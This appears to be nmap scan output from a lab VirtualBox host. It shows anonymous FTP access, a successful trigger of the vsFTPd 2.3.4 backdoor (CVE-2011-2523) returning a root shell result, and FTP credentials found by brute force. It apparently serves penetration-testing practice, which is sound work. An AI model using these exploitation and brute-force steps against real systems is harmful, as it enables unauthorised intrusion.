 t:eminem
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modu
les/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-dow
nload-backdoored.html
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 192.168.1.5
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      vsFTPd 2.3.4 - secure, fast, stable
|_End of status
| ftp-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 3587 guesses in 603 seconds, average tps: 5.9
MAC Address: 08:00:27:84:99:32 (PCS Systemtechnik/Oracle VirtualBox vir
tual NIC)